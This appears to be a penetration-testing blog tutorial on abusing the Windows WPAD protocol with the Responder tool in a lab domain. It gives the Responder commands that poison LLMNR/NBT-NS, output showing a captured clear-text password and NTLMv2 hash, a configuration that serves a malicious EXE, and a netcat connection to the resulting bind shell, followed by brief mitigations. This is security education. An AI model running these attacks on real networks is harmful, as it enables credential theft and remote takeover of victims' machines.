Responder - WPAD Proxy Server (Mucahit Karadag)
Notes
Responder - Ultimate Guide
Responder - Info
Github Repo
Orginal Blog post by Mucahit Karadag
What is WPAD?
Organisations allow employees to access the internets through proxy servers to increase performance, ensure security and track traffic.Users who connected to the corporate network need to know proxy server for specific URL without doing configuration. The Web Proxy Auto-Discovery Protocol (WPAD) is a method used by clients to locate the URL of a configuration file using DHCP and/or DNS discovery methods. Once detection and download of the configuration file is complete, it can be executed to determine the proxy for a specified URL.
How WPAD works?
The client wants to access the wpad.dat configuration file for proxy configuration. It searches computers named as “wpad” on the local network to find this file. And then following steps are carried out:
- If the DHCP Server is configured, the client retrieves the wpad.dat file from the DHCP Server (if successful, step 4 is taken)
- The wpad.corpdomain.com query is sent to the DNS server to find the device that is distributing the Wpad configuration. (If successful, step 4 is taken)
- Sent LLMNR query for WPAD (if success, go step 4 else proxy can’t be use)
- Download wpad.dat and use
According to the above sequence, DHCP poisoning attack can be done for the first step. DNS poisoning attack can naturally be performed for the second step. But as I pointed out at the beginning of this article, configured network devices prevent these attacks. When a query is made through the LLMNR, this request will go to every client in the network via broadcast. At this point the attacker sends his wpad.dat file to the clients, acting like a wpad server.
The important thing is that WPAD protocol is built in Windows operating systems. This configuration can be seen in the LAN Settings Section of the Internet Explorer browser.

With this configuration, Internet Explorer makes a WPAD name resolution query on the whole network.
Abusing WPAD

Responder is a great utility for MiTM attack. Responder serves a fake WPAD Server and responds to clients’ WPAD name resolution. The client then requests the wpad.dat file from this fake WPAD Server. Responder creates an authentication screen and asks clients to enter the username and password they use in the domain. Naturally, employees write usernames and passwords used in the domain name. Finally, we can see their username and passwords.
Using Responder tool is really simple.
root@kali:~# git clone https://github.com/SpiderLabs/Responder.git
Cloning into 'Responder'...
remote: Counting objects: 886, done.
remote: Total 886 (delta 0), reused 0 (delta 0), pack-reused 886
Receiving objects: 100% (886/886), 543.75 KiB | 255.00 KiB/s, done.
Resolving deltas: 100% (577/577), done.
Checking connectivity... done.
I set up the following systems in order to simulate this attack.

Now, we serve the fake HTTP Server and wait for clear-text passwords.

root@kali:~/Responder# python Responder.py -I eth0 -wFb
---
snippet
---
[+] Poisoning Options:
 Analyze Mode [OFF]
 Force WPAD auth [ON]
 Force Basic Auth [ON]
 Force LM downgrade [OFF]
 Fingerprint hosts [OFF]
[+] Generic Options:
 Responder NIC [eth0]
 Responder IP [10.7.7.31]
 Challenge set [1122334455667788]
[+] Listening for events...
And our victim will see the following dialog box and naturally type the username and password.
And clear-text password is in below:
root@kali:~/Responder# python Responder.py -I eth0 -wFb
---
snippet
---
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name GOOGLE.COM (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 10.7.7.30 for name WWW.GOOGLE.COM (service: Workstation/Redirector)
[HTTP] Basic Client : 10.7.7.30
[HTTP] Basic Username : PENTESTLAB\roland
[HTTP] Basic Password : secr3tPassw0rd123!
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[SMB] NTLMv2-SSP Client : 10.7.7.30
[SMB] NTLMv2-SSP Username : PENTESTLAB\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::PENTESTLAB:1122334455667788:8EBDB974DF3D5F4FB0CA15F1C5068856:01010000000000007894C6BE2C54D201FCEDFDB71BB6F1F20000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000000000000300000B39077D5C9B729062C03BB45B88B0D9EC2672C57115A1FE3E06F77BD79551D8F0A001000000000000000000000000000000000000900220063006900660073002F007200650073007000700072006F00780079007300720076000000000000000000
[SMB] Requested Share : \\RESPPROXYSRV\IPC$
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] [LLMNR] Poisoned answer sent to 10.7.7.30 for name respproxysrv
[*] Skipping previously captured hash for PENTESTLAB\Administrator
[SMB] Requested Share : \\RESPPROXYSRV\PICTURES
[*] Skipping previously captured hash for PENTESTLAB\roland
Backdoor with Responder

The responder is not only MiTM attack for the WPAD service. It can force victims to downloadinga malicious files by directing ze to a fake web page. Social engineering can be used to realistically prepare the web page to be used for this attack. However, the Responder itself has a fake redirect page as well. All we need to do is make a few changes to the responder.conf file. We set “Serve-HTML” and “Serve-EXE” parameters to “On”.
[HTTP Server]
; Set to On to always serve the custom EXE
Serve-Always = On
; Set to On to replace any requested .exe with the custom EXE
Serve-Exe = On
; Set to On to serve the custom HTML if the URL does not contain .exe
; Set to Off to inject the 'HTMLToInject' in web pages instead
Serve-Html = On
And we’re starting to run the Responder again.
root@kali:~/Responder# python Responder.py -I eth0 -i 10.7.7.31 -r On -w On
Now, when the victim tries to go out to the internet, ze will only see the following page. And by chance, the victim clicks on the Proxy Client connection and Bind downloads the CMD Shell, so we can connect to the victim’s 140 connection point with netcat.
root@kali:~/Responder# nc 10.7.7.30 140 -vv
10.7.7.30: inverse host lookup failed: Host name lookup failure
(UNKNOWN) [10.7.7.30] 140 (?) open
        |
        |
        |
    /\  |  /\
    //\. .//\
    //\ . //\
    /  ( )/  \
Welcome To Spider Shell!
ipconfig
Microsoft Windows [Version 6.1.7601]
(c) 2009 Microsoft Corporation. All Rights reserved.
C:\Users\Roland\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-spesific DNS Suffix   . : PENTESTLAB.local
   IPv4 Address . . . . . . . . . . . : 10.7.7.30
   Subnet Mask . . . . . . . . . . .  : 255.255.255.0
   Default Gateway . . . . . . . . .  : 10.7.7.1
Mitigations against WPAD
First solution for this attack is, create DNS entry with “WPAD” that points to the corporate proxy server. So the attacker won’t be able to manipulate the traffic.
Second solution is disable “Autodetect Proxy Settings” on all Internet Explorers with Group Policy.
References
[1] – https://en.wikipedia.org/wiki/NT_LAN_Manager https://github.com/SpiderLabs/Responder https://en.wikipedia.org/wiki/Web_Proxy_Autodiscovery_Protocol http://www.defenceindepth.net/2011/04/attacking-lmntlmv1-challengeresponse.html https://www.sternsecurity.com/blog/local-network-attacks-llmnr-and-nbt-ns-poisoning https://www.us-cert.gov/ncas/alerts/TA16-144A

Recent Posts
Tags
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss